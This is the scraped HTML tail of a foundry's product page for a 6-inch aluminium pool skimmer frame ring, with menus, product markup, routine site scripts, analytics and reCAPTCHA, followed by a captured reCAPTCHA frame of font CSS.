<a class="btn social icon youtube icon-youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@abaluminumandbrassfoundry9427">YouTube</a>



</div>
            <div class="flex_auto footer-logo-box f-self-bottom">
                                <img loading="lazy"  class="" data-original="https://www.abfoundryllc.com/media/content/medium/logo-new.webp" src="https://www.abfoundryllc.com/media/content/medium/logo-new.webp" alt="logo-new" width="400" height="239" />    
            </div>
        </div>
        <!-- Microformats -->
        <meta itemprop="name" content="A &amp; B Foundry LLC" />
        <link itemprop="image" href="https://www.abfoundryllc.com/plugins/widcard/system/userdata/CorporateLogo.png" />
        <meta itemprop="priceRange" content="$$" />
    </div>
</footer>
        <!-- Include mobile elements template -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPNGLLM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Top bar for mobile, with button show/hide menu -->
<div class="mobile-bar top clearfix">
    <span class="btn icon-menu" data-refer="main"></span>
<!--    <span class="title">Frame (Ring) for Round Skimmer - 6″ Aluminum</span>-->
    <a class="logo" href="https://www.abfoundryllc.com/" title="A &amp; B Foundry LLC">
        <img src="https://www.abfoundryllc.com/plugins/widcard/system/userdata/CorporateLogo.png" alt="Frame (Ring) for Round Skimmer - 6″ Aluminum" width="75" height="85">
    </a>
    
    <span class="dropdown-btn btn icon-user" data-refer="drop"></span>
</div>

<aside class="m-menu left" data-el="main">
    <div class="menu-top-header"></div>
    <ul class="main_menu" role="menubar"><li class="category cat-1" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/metal-pool-skimmers-lids-and-covers.html" title="Metal Pool Skimmers, Lids, and Covers">Skimmers</a>-->

<!---->


<a href="https://www.abfoundryllc.com/metal-pool-skimmers-lids-and-covers.html"
    role="menuitem" 
    >
    Skimmers
</a>
 
</li><li class="category cat-2" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/drain-grates-for-trench-slot-and-channel-drains.html" title="Drain Grates for Trench, Slot, and Channel Drains">Drains</a>-->

<!---->


<a href="https://www.abfoundryllc.com/drain-grates-for-trench-slot-and-channel-drains.html"
    role="menuitem" 
    >
    Drains
</a>
 
</li><li class="category cat-3" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/metal-scuppers-and-water-spouts.html" title="Metal Scuppers and Water Spouts">Water Spouts</a>-->

<!---->


<a href="https://www.abfoundryllc.com/metal-scuppers-and-water-spouts.html"
    role="menuitem" 
    >
    Water Spouts
</a>
 
</li><li class="category cat-4" role="none"><!---->
<!--    <span class="sub-menu-btn"></span>-->
<!---->

<!--<a href="https://www.abfoundryllc.com/custom-metal-plaques-and-engravings.html" title="Custom Metal Plaques and Engravings">Plaques</a>-->

<!--<ul role="menu"><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/address-metal-plaques.html" title="Address Metal Plaques">Address Metal Plaques</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/depth-marker-metal-plaques.html" title="Depth Marker Metal Plaques">Depth Marker Metal Plaques</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-plaques.html" title="Custom Metal Plaques">Custom Metal Plaques</a>-->
<!--</li></ul>-->


    <span class="sub-menu-btn"></span>

<a href="https://www.abfoundryllc.com/custom-metal-plaques-and-engravings.html"
    role="menuitem" 
    
        aria-haspopup="true" 
        aria-expanded="false"
    >
    Plaques
</a>
 
<ul role="menu"><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/address-metal-plaques.html" role="menuitem">Address Metal Plaques</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/depth-marker-metal-plaques.html" role="menuitem">Depth Marker Metal Plaques</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-plaques.html" role="menuitem">Custom Metal Plaques</a>
</li></ul></li><li class="category cat-5" role="none"><!---->
<!--    <span class="sub-menu-btn"></span>-->
<!---->

<!--<a href="https://www.abfoundryllc.com/custom-aluminum-and-brass-casting.html" title="Custom Aluminum and Brass Casting">Custom Products</a>-->

<!--<ul role="menu"><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/access-panels.html" title="Access Panels">Access Panels</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-concrete-name-stamps.html" title="Custom Metal Concrete Name Stamps">Concrete Name Stamps</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/custom-brass-landscape-decal.html" title="Landscape Decal">Landscape Decal</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/explore-our-gallery-metal-products-water-feature-designs.html" title="Explore Our Gallery: Metal Products, Water Feature Designs">Gallery</a>-->
<!--</li></ul>-->


    <span class="sub-menu-btn"></span>

<a href="https://www.abfoundryllc.com/custom-aluminum-and-brass-casting.html"
    role="menuitem" 
    
        aria-haspopup="true" 
        aria-expanded="false"
    >
    Custom Products
</a>
 
<ul role="menu"><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/access-panels.html" role="menuitem">Access Panels</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/custom-metal-concrete-name-stamps.html" role="menuitem">Concrete Name Stamps</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/custom-brass-landscape-decal.html" role="menuitem">Landscape Decal</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/explore-our-gallery-metal-products-water-feature-designs.html" role="menuitem">Gallery</a>
</li></ul></li><li class="category cat-6" role="none"><!---->

<!--<a href="https://www.abfoundryllc.com/3d-printing.html" title="3D Printing">3D Printing</a>-->

<!---->


<a href="https://www.abfoundryllc.com/3d-printing.html"
    role="menuitem" 
    >
    3D Printing
</a>
 
</li><li class="category cat-7" role="none"><!---->
<!--    <span class="sub-menu-btn"></span>-->
<!---->

<!--<a href="https://www.abfoundryllc.com/about-a-b-aluminum-and-brass-foundry.html" title="About A&B Aluminum and Brass Foundry">About Us</a>-->

<!--<ul role="menu"><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/news.html" title="News">News</a>-->
<!--</li><li class="page" role="none">-->
<!--    <a class="page-title" href="https://www.abfoundryllc.com/a-b-aluminum-brass-foundry-clientele.html" title="Clientele">Clientele</a>-->
<!--</li></ul>-->


    <span class="sub-menu-btn"></span>

<a href="https://www.abfoundryllc.com/about-a-b-aluminum-and-brass-foundry.html"
    role="menuitem" 
    
        aria-haspopup="true" 
        aria-expanded="false"
    >
    About Us
</a>
 
<ul role="menu"><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/news.html" role="menuitem">News</a>
</li><li class="page" role="none">
    <a class="page-title" href="https://www.abfoundryllc.com/a-b-aluminum-brass-foundry-clientele.html" role="menuitem">Clientele</a>
</li></ul></li></ul>
    
</aside>
<aside class="m-menu dropdown right top  " data-el="drop">
    <ul class="main_menu">
        
        <li><a
    href="https://www.abfoundryllc.com/sign-in.html"
                class="fb_header-sign-in  item not-member"
            title=""
    >Pro Account Sign In</a>
</li>
        <li><a
    href="https://www.abfoundryllc.com/registration.html"
                class="fb_header-register  item not-member"
            title=""
    >Register Here</a>
</li>
        
        
    </ul>
</aside>



<!-- mobile loader -->
<span class="mobile-loader"></span>
        <!-- Include scripts template -->
        <!-- SCRIPTS ZONE -->
<!-- <script src="https://www.abfoundryllc.com/themes/ab-foundry-and-the-metal-casting-store/js/scripts.min.js"></script> -->
<script src="https://www.abfoundryllc.com/themes/ab-foundry-and-the-metal-casting-store/js/system/flexkit.min.js"></script>
<!--
<script>
    //coooookies top bar
    $(function(){
        function showPopup() {
            if ($.cookie('popup'))
                return;
            $('#cookie-info').show();
        }
        $('#cookie-info a.more, #cookie-info .btn').click(function(){

            $('#cookie-info').hide();
            $.cookie('popup', true, {'expires': 100});
            return true;
        });
        showPopup();
    });
</script>
 -->
<!-- smtp -->
<!--{_$pwa:sw}-->

<!--{_$plugin:notifier:subscribe}-->


<script>
    $(() => {

        if($('html').hasClass('mobile') || $('html').hasClass('tablet') || $('html').hasClass('ios')){
            $('.product-listing-filter-box').addClass('close').prepend('<button class="show-filters">Show filters</button>');
            $('body').on('click', '.show-filters', (e) => {
                $('.product-listing-filter-box').toggleClass('close');
                if($('.product-listing-filter-box').hasClass('close')){
                    $('.show-filters').text('Show filters');
                } else {
                    $('.show-filters').text('Hide filters');
                }
            })
        }
        
        
        // Header form
        $('.search-form-box').on('click', '.icon-search', (e) => {
            console.log(!$('.search-form-box').hasClass('open'))
            if(!$('.search-form-box').hasClass('open')) {
                $('.search-form-box').addClass('open');
                $('.search-form-box input').trigger('focus');
            } else {
                if($('#search-form input#search').val().length > 0){
                    $('#search-form [type="submit"]').trigger('click');
                    return;
                }
                $('.search-form-box').removeClass('open');
            }
        })

        // Go to checkout
        if(+$('.toaster-cart .cart-items-count').text() > 0){
            $('.toaster-cart .cart-items-count').addClass('_show');
        }



        if($('#login-form').length > 0){
            $('#login-form #submit').before('<div class="fake-checkbox"><input type="checkbox" checked="checked" disabled="disabled"><span>I agree to <a target="_blank" href="https://www.abfoundryllc.com/privacy-policy.html">TERMS OF USE AND PRIVACY POLICY</a></span></div>')
        }

        // registration form
        if($('#membership-registration-form').length > 0){
            $('#membership-registration-form #membershipEmail').prop('placeholder', 'Primary E-mail (Account owner, notify order is ready):');

            $('[name="membershipFirstName"], [name="membershipLastName"], [name="membershipEmail"], [name="membershipPassword"], [name="membershipPassConfirm"], [name="organization"], [name="buyers_email_lead_c"], [name="ap_invoicing_email_lead_c"], [name="ap_invoicing_email_lead_c"]').each((indx, item) => {
                $(item)
                    .prop('placeholder', $(item).attr('placeholder').replace(':', ' * :'))
                    .prop('required', 'required');
            })

            $('#tax_exempt_lead_c').prop('required', 'required').before('<select class="required" required="required"><option value="">Tax Exempt *:</option><option value="Yes">Yes</option><option value="No">No</option></select>')
            
            $('#membership-registration-form').on('change', 'select', (e) => {
                $('#tax_exempt_lead_c').val(e.target.value);
            })
        }
    })
</script>

<!--MENSA HERO CHAT SCRIPT ZONE-->
<div id="smsWidgetBlock"></div><script>!function(e,t,r,i,n,o,s){e.leadNotificatinWidget="lnw",e.lnw=e.lnw||function(){(e.lnw.q=e.lnw.q||[]).push(arguments)},o=t.createElement("script"),s=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mojo.seosamba.com/system/js/build/lnWidget.js",s.parentNode.insertBefore(o,s)}(window,document),lnw("createLNWidget",{"apiDomain":"https://mojo.seosamba.com/","widgetId":33});</script>
        <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Frame (Ring) for Round Skimmer - 6″ Aluminum",
          "image": [
            "https://www.abfoundryllc.com/media/products/small/pl4037.png",
            "https://www.abfoundryllc.com/media/products/medium/pl4037.png",
            "https://www.abfoundryllc.com/media/products/original/pl4037.png"
           ],
          "description": "Cast in Aluminum, Yellow Brass, or Red Brass.",
          "sku": "PL4037AL",
          "mpn": "PL4037",
          "brand": {
            "@type": "Brand",
            "name": "AB Foundry"
          },
        //   "review": {
        //     "@type": "Review",
        //     "reviewRating": {
        //       "@type": "Rating",
        //       "ratingValue": "5",
        //       "bestRating": "5"
        //     },
        //     "author": {
        //       "@type": "Person",
        //       "name": "Fred Benson"
        //     }
        //   },
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "reviewCount": "89"
          },
          "offers": {
            "@type": "Offer",
            "url": "https://www.abfoundryllc.com/ab-foundry-frame-ring-for-round-skimmer-6″-aluminum.html",
            "priceCurrency": "USD",
            "price": "49.50",
            "priceValidUntil": "2025-11-05",
            "availability": "https://schema.org/InStock"
          }
        }
        </script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.3.2/swiper-bundle.min.js"></script>
        <script>

            $('.product-carousel-under-image .swiper-slide .direct-upload').removeClass('_lbox').attr('href', '#').replaceWith(function(){
                return $("<span />", {html: $(this).html()});
            });
            $('.product-carousel-under-image .swiper-wrapper .swiper-slide').each((indx, el) => {
                if(indx == 0) return;
                var element = $(el).clone();
                $('.product-image-swiper .swiper-wrapper').append($(element));
            })

            $(document).ready(function() {
                var swiper2 = new Swiper(".product-carousel-under-image.swiper", {
                    // loop: true,
                    spaceBetween: 20,
                    slidesPerView: 5,
                    freeMode: true,
                    watchSlidesProgress: true,
                    // pagination: {
                    //     el: ".swiper-pagination",
                    //     clickable: true,
                    // },
                    // navigation: {
                    //     nextEl: ".swiper-button-next",
                    //     prevEl: ".swiper-button-prev",
                    // },
                });

                var swiper = new Swiper(".product-image-swiper", {
                    slidesPerView: 1,
                    spaceBetween: 42,
                    // centeredSlides: true,
                    pagination: {
                        el: ".swiper-pagination",
                        clickable: true,
                    },
                    // loop: true,
                    thumbs: {
                        swiper: swiper2,
                    },
                    navigation: {
                        nextEl: ".swiper-button-next",
                        prevEl: ".swiper-button-prev",
                    },
                });
            })

            $('.show-quote').on('click', (e) => {
                e.preventDefault();
                $('.product-quote-form-box').addClass('open');
            })

            $('.close-quote').on('click', (e) => {
                e.preventDefault();
                $('.product-quote-form-box').removeClass('open');
            })

        </script>
        <script>
            $('.product-list-kit p').each(function(indx, item) {
                $(item).remove();
            });
            $(function(){
                let input = document.querySelector('.product-quantity-block input')
                $('.product-quantity-block').on('click', 'i', (e) => {
                    if(e.target.classList.contains('more')){
                        input.value = ++input.value
                    } else if (e.target.classList.contains('less')) {
                        if(+input.value === 1) return
                        input.value = --input.value
                    }
                })


                // $('.product-list-kit')

            });
        </script>
        <script>
            $(function(){
                let count = $('.products-color-selection-admin .product-item').length;
                if(count <= 0) return $('.products-color-selection').addClass('hide');
                
                $('.products-color-selection-admin .product-item').each(function(indx, item){
                    let href = $(item).find('a').attr('href')
                    let name = $(item).find('a').text()
                    
                    $('.products-color-selection select').append($('<option>', {
                        value: href,
                        text: name
                    }))
                });
                $('.products-color-selection select').on('change', function(e){
                    let value = $('.products-color-selection select').val();
                    console.log(value)
                    window.location.href = value
                })
            })
        </script>
    
<!-- SeoData_Netcontent--><!-- END_SeoData_Netcontent-->
<!-- SeoData_SambaAnalytic--><!-- Analytic code -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(["trackPageView"]);
    _paq.push(["enableLinkTracking"]);
    _paq.push(["enableHeartBeatTimer"]);

    (function() {
        var u=(("https:" == document.location.protocol) ? "https" : "http") + "://sa.seosamba.com/";
        _paq.push(["setTrackerUrl", u+"piwik.php"]);
        _paq.push(["setSiteId", "5042"]);
        var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
        g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
    })();
</script>
<noscript><p><img src="https://sa.seosamba.com//piwik.php?idsite=5042" style="border:0" alt="" /></p></noscript>
<!-- End Analytic code --><!-- END_SeoData_SambaAnalytic-->
<input type="hidden" id="website_url" value="https://www.abfoundryllc.com/" />
<input type="hidden" id="current_theme" value="ab-foundry-and-the-metal-casting-store" />
<input type="hidden" id="page_id" value="56">
<script type="text/javascript">
    $(document).ready(function(){
        sendEmails();
        sendEmails('delayDelivery');
        function sendEmails(delayDelivery){
            var delayDelivery = delayDelivery || '';
            $.ajax({
                url:'https://www.abfoundryllc.com/plugin/emailsequence/run/sendQueueEmails/delayDelivery/'+delayDelivery,
                type:"POST",
                dataType:"json"
            }).done(function(response) {
                 if(response.error == '0' && delayDelivery){
                     sendEmails('delayDelivery');
                 } else if(response.error == '0') {
                     sendEmails();
                 }

            });
        }
    });
</script><script type="text/javascript">
    $(function(){
        runEmailSequenceQueueCartStatuses();
        runEmailSequenceQueueNoCartStatuses();
        function runEmailSequenceQueueNoCartStatuses(){
            $.ajax({
                url:'https://www.abfoundryllc.com/plugin/leads/run/addNoCartSequenceEmailToQueue/partially/1/',
                type:"POST",
                dataType:"json"
            }).done(function(response) {
                if(response.error == '0'){
                    runEmailSequenceQueueNoCartStatuses();
                }
            });
        }
        function runEmailSequenceQueueCartStatuses(){
            $.ajax({
                url:'https://www.abfoundryllc.com/plugin/leads/run/addCartSequenceEmailToQueue/partially/1/',
                type:"POST",
                dataType:"json"
            }).done(function(response) {
                 if(response.error == '0'){
                     runEmailSequenceQueueCartStatuses();
                 }
            });
        }
    });
</script>        <script type="text/javascript" src="https://www.abfoundryllc.com/tmp/7546d5c038b27004df25c148995c17f41cf47c88.concat.min.js"></script>    <script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
    <script>
        var CaptchaCallback = function () {
            var captchas = document.getElementsByClassName("g-recaptcha");
            for (var i = 0; i < captchas.length; i++) {
                try {
                    grecaptcha.render(captchas[i], {'sitekey': '6LdZLBQUAAAAAGkmICdj_M7bsgYV68HgUAQzUi1o'});
                    $(document).find('.g-recaptcha-response').attr('aria-hidden', "true");
                } catch (error)
                {
                    console.log(error);
                }

            }
        };
    </script>
<script>
    $(function() {
        var lazyload = $('.lazyload-img');

        if(lazyload.length) {
            lazyload.lazyload();
        }
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZLBQUAAAAAGkmICdj_M7bsgYV68HgUAQzUi1o&co=aHR0cHM6Ly93d3cuYWJmb3VuZHJ5bGxjLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=rsqveeykx0d4
body_size: 49306
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
